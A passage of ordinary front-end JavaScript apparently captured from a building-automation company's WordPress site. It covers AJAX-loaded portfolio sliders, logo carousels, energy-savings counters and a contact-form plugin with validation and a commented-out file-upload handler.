                    '<p>' + data[1] + '</p>'
                )
                $('.sp-container .left-side').html(imgs);
                $('.sp-container .right-side .project-content').html(
                    '<h3>' + data[0] + '</h3>' +
                    '<p>' + data[1] + '</p>'
                )
                $('.navigation a.prev').attr('id', data[3]);
                $('.navigation a.next').attr('id', data[4]);
                $('.navigation a').each(function() {
                    if($(this).attr('id') && $(this).attr('id').length > 0) {
                        $(this).removeClass('disabled-arrow');
                    } else {
                        $(this).addClass('disabled-arrow');
                    }
                })
            }
            slider = $('.sliderImgs').bxSlider({
                mode: 'fade',
                captions: true
            });
        },
        error: function(data)
        {
            alert("Error!");
            return false;
        }

    });
    $('.navigation a.prev').html('<img src="' + turl  +'/assets/img/prev.png">');
    $('.navigation a.next').html('<img src="' + turl  +'/assets/img/next.png">');
    $('.navigation a').on('click', function (e) {
        e.preventDefault();
        if($(this).attr('id')) {
            $.ajax({
                type: "POST",
                url: ajaxUrl,
                async: true,
                dataType: 'json',
                data: ({ action: 'getsingleproject', id: $(this).attr('id')}),
                success: function(data){
                    if (data.length > 0) {
                        var imgs = '';
                        $.each(data[2], function (index, value) {
                            imgs = imgs + '<div><img src="' + value  +'" ></div>';
                        })
                        $('.mobile .sliderImgs').html(imgs);
                        $('.mobile  .project-content').html(
                            '<h3>' + data[0] + '</h3>' +
                            '<p>' + data[1] + '</p>'
                        )
                        $('.sp-container .left-side').html(imgs);
                        $('.sp-container .right-side .project-content').html(
                            '<h3>' + data[0] + '</h3>' +
                            '<p>' + data[1] + '</p>'
                        )
                        $('.navigation a.prev').html('<img src="' + turl  +'/assets/img/prev.png">');
                        $('.navigation a.next').html('<img src="' + turl  +'/assets/img/next.png">');
                        $('.navigation a.prev').attr('id', data[3]);
                        $('.navigation a.next').attr('id', data[4]);
                        $('.navigation a').each(function() {
                            if($(this).attr('id') && $(this).attr('id').length > 0) {
                                $(this).removeClass('disabled-arrow');
                            } else {
                                $(this).addClass('disabled-arrow');
                            }
                        })
                    }
                    slider.destroySlider();
                    slider.reloadSlider();
                },
                error: function(data)
                {
                    alert("Error!");
                    return false;
                }
            });
        }

    })
    $('#portfolio-projects a.eltdf-fpgi-link').on('click', function (e) {
        $.ajax({
            type: "POST",
            url: ajaxUrl,
            async: true,
            dataType: 'json',
            data: ({ action: 'getsingleproject', id: $(this).attr('id')}),
            success: function(data){
                if (data.length > 0) {
                    var imgs = '';
                    $.each(data[2], function (index, value) {
                        imgs = imgs + '<div><img src="' + value  +'" ></div>';
                    })
                    $('.mobile .sliderImgs').html(imgs);
                    $('.mobile  .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.sp-container .left-side').html(imgs);
                    $('.sp-container .right-side .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.navigation a.prev').html('<img src="' + turl  +'/assets/img/prev.png">');
                    $('.navigation a.next').html('<img src="' + turl  +'/assets/img/next.png">');
                    $('.navigation a.prev').attr('id', data[3]);
                    $('.navigation a.next').attr('id', data[4]);
                    $('.navigation a').each(function() {
                        if($(this).attr('id') && $(this).attr('id').length > 0) {
                            $(this).removeClass('disabled-arrow');
                        } else {
                            $(this).addClass('disabled-arrow');
                        }
                    })
                }
                slider.destroySlider();
                slider.reloadSlider();

            },
            error: function(data)
            {
                alert("Error!");
                return false;
            }
        });
        /*$("html, body").animate({ scrollTop: $($(this).attr("href")).offset().top  }, 3000);*/
    })
    $(document).on('click tap touchstart', '.client-container-mobile a', function(e) {
        e.preventDefault();
        $.ajax({
            type: "POST",
            url: ajaxUrl,
            async: true,
            dataType: 'json',
            data: ({ action: 'getsingleproject', id: $(this).attr('id')}),
            success: function(data){
                if (data.length > 0) {
                    var imgs = '';
                    $.each(data[2], function (index, value) {
                        imgs = imgs + '<div><img src="' + value  +'" ></div>';
                    })
                    $('.mobile .sliderImgs').html(imgs);
                    $('.mobile  .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.sp-container .left-side').html(imgs);
                    $('.sp-container .right-side  .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.navigation a.prev').html('<img src="' + turl  +'/assets/img/prev.png">');
                    $('.navigation a.next').html('<img src="' + turl  +'/assets/img/next.png">');
                    $('.navigation a.prev').attr('id', data[3]);
                    $('.navigation a.next').attr('id', data[4]);
                }

                $('.sliderImgs').bxSlider({
                    mode: 'fade',
                    captions: true
                });
            },
            error: function(data)
            {
                alert("Error!");
                return false;
            }
        });
        $("html, body").animate({ scrollBottom: $($(this).attr("href")).offset().bottom  }, 2000);
    })
    $('.client-container a, .client-container-mobile a').on('click', function (e) {
        $.ajax({
            type: "POST",
            url: ajaxUrl,
            async: true,
            dataType: 'json',
            data: ({ action: 'getsingleproject', id: $(this).attr('id')}),
            success: function(data){
                if (data.length > 0) {
                    var imgs = '';
                    $.each(data[2], function (index, value) {
                        imgs = imgs + '<div><img src="' + value  +'" ></div>';
                    })
                    $('.mobile .sliderImgs').html(imgs);
                    $('.mobile  .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.sp-container .left-side').html(imgs);
                    $('.sp-container .right-side  .project-content').html(
                        '<h3>' + data[0] + '</h3>' +
                        '<p>' + data[1] + '</p>'
                    )
                    $('.navigation a.prev').html('<img src="' + turl  +'/assets/img/prev.png">');
                    $('.navigation a.next').html('<img src="' + turl  +'/assets/img/next.png">');
                    $('.navigation a.prev').attr('id', data[3]);
                    $('.navigation a.next').attr('id', data[4]);
                }
                $('.sliderImgs').bxSlider({
                    mode: 'fade',
                    captions: true
                });
            },
            error: function(data)
            {
                alert("Error!");
                return false;
            }
        });
       /* $("html, body").animate({ scrollBottom: $($(this).attr("href")).offset().bottom  }, 2000);*/
    })
    $("#rcbrand-client").rcbrand({
        responsiveBreakpoints: {
            portrait: {
                changePoint:480,
                visibleItems: 3,
                itemsToScroll: 3
            },
            landscape: {
                changePoint:640,
                visibleItems: 3,
                itemsToScroll: 3
            },
            tablet: {
                changePoint:768,
                visibleItems: 3,
                itemsToScroll: 3
            }
        },

        autoPlay: {
            enable:true,
            interval: 3000,
            pauseOnHover:false
        }

    });
    $("#rcbrand-partner").rcbrand({
        responsiveBreakpoints: {
            portrait: {
                changePoint:480,
                visibleItems: 3,
                itemsToScroll: 3
            },
            landscape: {
                changePoint:640,
                visibleItems: 3,
                itemsToScroll: 3
            },
            tablet: {
                changePoint:768,
                visibleItems: 3,
                itemsToScroll: 3
            }
        },
        autoPlay: {
            enable:true,
            interval: 3000,
            pauseOnHover:false
        }

    });
    $('.eltdf-menu-area .eltdf-vertical-align-containers').append('<div class="punshline"><p id="SmartBuilding" class="first-phrase">Smart Building Automation & KNX Member since 2002</p><p class="second-phrase">KNX 2022 Winner Award : Best Building Management Project</p><p class="third-phrase">(America - Africa - Australia)</p></div>')
    $('.eltdf-sticky-header .eltdf-vertical-align-containers').append('<div class="punshline"><h3>Smart Building Automation & KNX Member  since  2002</h3></div>') 

    $(document).on('click','#menu-immotek-menu li a', function (e) {
        console.log('ok')
        /*e.preventDefault();*/
        var href = $(this).attr('href');
        var scroll =  $(window).scrollTop();
        var sectionPos = $(href).offset();
        if (scroll < sectionPos) {
            $('html, body').animate({
                scrollTop: $(href).offset().top
            }, 3000);
        } else {
            $('html, body').animate({
                scrollTop: $(href).offset().bottom
            }, 3000);
        }
    })
    var _h = window.outerHeight;
    var _w = $(window).width();
    console.log(_w);
    /*setTimeout(function () {
        $('#portfolio-projects').attr('style', 'position: relative; left: 15px; box-sizing: border-box; width: '+_w+'px; min-height: '+_h+';');
        $('#portfolio-projects > div, #portfolio-projects > div > div.vc_column_container , #portfolio-projects > div > div.vc_column_container > div.vc_column-inner, #portfolio-projects > div > div.vc_column_container > div.vc_column-inner > div.wpb_wrapper, #portfolio-projects > div > div.vc_column_container > div.vc_column-inner > div.wpb_wrapper > div.eltdf-fullscreen-portfolio-grid-holder, #portfolio-projects > div > div.vc_column_container > div.vc_column-inner > div.wpb_wrapper > div.eltdf-fullscreen-portfolio-grid-holder.eltdf-fpg-holder-inner, #portfolio-projects > div > div.vc_column_container > div.vc_column-inner > div.wpb_wrapper > div.eltdf-fullscreen-portfolio-grid-holder.eltdf-fpg-holder-inner.eltdf-fpg-holder-inner').css('height', _h + 'px!important;');
        $('.eltdf-fpg-item').height(_h / 3);
        console.log($('#portfolio-projects').height($('#portfolio-projects').height() / 2));
    }, 1000)*/


});
var calculate = function(ajaxUrl) {
    if (checkconnection()) {
        $.ajax({
            type: "POST",
            url: ajaxUrl,
            async: true,
            dataType: 'json',
            data: ({ action: 'do_calculation'}),
            success: function(data){
                if (data.length > 0) {
                    var time = 1;
                    var interval = setInterval(function() {
                        if (time <= data.length) {
                            if (data[time]['kw'] > data[time - 1]['kw']) {
                                $('.gp-counter-1').html(data[time]['kw'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:16px;">$2</span>'));
                            }
                            if (data[time]['eu'] > data[time - 1]['eu']) {
                                $('.gp-counter-2').html(data[time]['eu'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:16px;">$2</span>'));
                            }
                            if (data[time]['kg'] > data[time - 1]['kg']){
                                $('.gp-counter-3').html(data[time]['kg'].replace(/(\d*\,)(\d*)/,'<span>$1</span><span style="font-size:16px;">$2</span>'));
                            }
                            time++;
                        }
                    }, 1000);
                }

            },
            error: function(data)
            {
                alert("Error!");
                return false;
            }

        })
    }

}
var checkconnection = function () {
    return  navigator.onLine;

}
var fillCounter = function(kw, eu, kg) {
    setTimeout(function () {
        $('.gp-counter-1').html(kw);
        $('.gp-counter-2').html(eu);
        $('.gp-counter-3').html(kg);
    }, 5000);
}
var parallax = function() {
    var wScroll = $(document).scrollTop();
    //select element, class, id etc and property
    $('.eltdf-ps-image').css('background-position', 'center ' +(wScroll)+'px')
    //you can also change speed
}
var GetURLParameter = function (sParam) {
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    return sURLVariables;
}
var counter = function() {
    // initialise the counters
    var counters = {};
    var i = 0;
        // track each of the counters
        $(".gp_counter_1").each(function(){
            counters[this.id] = $(this).data("to");
            i++;
        });
        // animate the counters
        $.each(counters, function(key, val) {
            $({countVal: 0}).animate({countVal: val}, {
                duration: 1500,
                easing:"linear",
                step: function() {
                    // update the display
                    $("#" + key).text(Math.floor(this.countVal));
                }
            });
        });
}



--- FILE ---
content_type: application/javascript
request_url: https://immotek.eu/wp-content/plugins/Immotek-contact-plugin/assets/js/script.js?ver=1768648539
body_size: 1515
content:
jQuery(document).ready(function($){
    $(document).on("click", '.action', function(e){
        var $this = $(this),
            data = $this.data();

        e.preventDefault();
        switch (data.action) {
            case "remove":
                $(data.target).remove();
                break;
        }
    });

    /*$(document).on("click", '#echo_plugin_form_' + echo_plugin_forms_vars.form.name + ' input[type=file]', function(e){
        var $this = $(this),
            data = $this.data();


        $('#echo_plugin_form_' + echo_plugin_forms_vars.form.name + ' input[type=file]').fileupload({
            url: echo_plugin_forms_vars.xurl + "?action=echo_plugin_form_upload&name=" + data.name,
            dataType: 'json',
            maxChunkSize : 100000,
            beforeSend: function (e, t) {
                $('#echo_plugin_form_' + echo_plugin_forms_vars.form.name + ' [type="submit"]').attr('disabled','disabled');
                if (t.uploadedBytes == 0) {
                    $(".echo_plugin_message").html("<p>Téléchargement en cours</p><p>Veuillez patienter..</p>");
                }
            },
            error: function (e, t) {
                $(".echo_plugin_message").html("<p>Une erreur s'est produite lors du téléchargement du ficher</p><p>Veuillez recommencer..</p>");
            },
            success: function (response) {
                if (response.length != 0) {

                    $(".echo_plugin_message").html("downloaded successfully");
                    $('#'+ data.name + '_progress .progress-bar').hide();
                    $('#echo_plugin_form_' + echo_plugin_forms_vars.form.name + ' [type="submit"]').removeAttr('disabled');

                    if (response.status) {
                        var html, is_multiple,
                            generator = new IDGenerator(),
                            unique_id = generator.generate();

                        is_multiple = $this.attr("multiple");

                        html =
                            '<div id="prev-'+ unique_id+ '">' ;
                        if (data.format == "image") {
                            html +=
                                '   <img width="100px" src="' + echo_plugin_forms_vars.uurl + '/' + response.filename + '" />' + response.filename_old ;
                        } else {
                            html +=
                                '   <a href="' + echo_plugin_forms_vars.uurl + '/' + response.filename + '" target="_blank"><img src="' + echo_plugin_forms_vars.purl + '/assets/images/file_download.png" />' + response.filename_old + '</a>';
                        }
                        html +=
                            '   <input type="hidden" name="' + data.name + (is_multiple ? '[]' : '') +'" value="' + response.filename + '">' +
                            '   <a href="#" class="action" data-action="remove" data-target="#prev-'+ unique_id+ '"> supprimer </a>' +
                            '</div>';

                        if (is_multiple) {
                            $("." + data.name + "_previews").prepend(html);
                        } else {
                            $("." + data.name +"_previews").html(html);
                        }
                    } else {
                        $(".echo_plugin_message").html(response.error);
                    }
                }
            }
        }).on('fileuploadprogressall', function (e, d) {
            var progress = parseInt(d.loaded / d.total * 100, 10);
            if (progress >= 100) {
                $('#'+ data.name + '_progress .progress-bar').css({
                    display: 'none'
                });
            } else {
                $('#'+ data.name + '_progress .progress-bar').css({
                    display: 'block',
                    width : progress + '%'
                }); //.text(progress+'%');
            }
        });
    });*/

    $("#echo_plugin_form_"+echo_plugin_forms_vars.form.name).validate({
        ignore: [],
        rules: echo_plugin_forms_vars.form.rules,
        messages: echo_plugin_forms_vars.form.messages,
        errorPlacement: function (error, element) {
            error.appendTo( element.parent("div") );
        },
        invalidHandler: function(event, validator) {

        },
        submitHandler: function(form) {
            $.ajax({
                type : 'POST',
                dataType : 'json',
                url : echo_plugin_forms_vars.xurl + '?' + $("#echo_plugin_form_"+echo_plugin_forms_vars.form.name).serialize(),
                async: false,
                data:{
                    action: 'echo_form_submit_'+echo_plugin_forms_vars.form.name
                }
            }).done(function(response) {
                if (response.status) {
                    $("#echo_plugin_form_"+echo_plugin_forms_vars.form.name + " input").each( function() {
                        $(this).val('');
                    });
                }
                $(".echo_plugin_message").html(response.message).show();
            });
        }
    });
});

var IDGenerator = function() {

    this.length = 8;
    this.timestamp = +new Date;

    var _getRandomInt = function( min, max ) {
        return Math.floor( Math.random() * ( max - min + 1 ) ) + min;
    }

    this.generate = function() {
        var ts = this.timestamp.toString();
        var parts = ts.split( "" ).reverse();
        var id = "";

        for( var i = 0; i < this.length; ++i ) {
            var index = _getRandomInt( 0, parts.length - 1 );
            id += parts[index];
        }

        return id;
    }
}